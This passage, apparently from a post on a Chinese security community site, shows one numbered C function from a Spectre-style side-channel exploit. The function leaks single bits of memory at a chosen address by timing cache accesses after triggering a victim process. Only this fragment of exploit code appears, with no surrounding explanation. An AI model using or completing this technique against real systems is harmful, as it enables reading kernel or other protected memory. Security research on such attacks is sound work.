 227 int leak_bit(unsigned long addr, int bit) {
228   array_set_dw(input_map, 0, addr);
229   int count_0 = 0, count_1 = 0;
230   while (count_0 + count_1 < 100) {
231     array_time_flush_loc(leak_map, 0, 2048+0x1000);
232     trigger_proc(sockfds[bit+8]);
233     unsigned int t1 = array_time_flush_loc(leak_map, 0, 2048+0x1000);
234
235     array_time_flush_loc(leak_map, 0, 2048);
236     trigger_proc(sockfds[bit+0]);
237     unsigned int t0 = array_time_flush_loc(leak_map, 0, 2048);
238
239     //printf("%u %u\n", t0, t1);
240     if (t0 < 50)
241       count_0++;
242     if (t1 < 50)
243       count_1++;
244   }
245   printf("%d vs %d\n", count_0, count_1);
246   return (count_0 > count_1) ? 0 : 1;
247 }
先知社区